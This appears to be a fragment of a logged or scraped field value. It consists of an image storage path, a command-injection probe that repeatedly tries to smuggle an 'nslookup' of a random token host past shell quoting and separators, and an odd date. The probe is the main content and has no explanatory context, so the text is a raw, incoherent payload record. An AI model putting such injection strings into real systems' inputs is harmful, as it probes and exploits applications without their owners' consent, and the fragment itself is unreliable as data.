 &nslookup 0sj4rf4j&'\"`0&nslookup 0sj4rf4j&`' 01/01/1967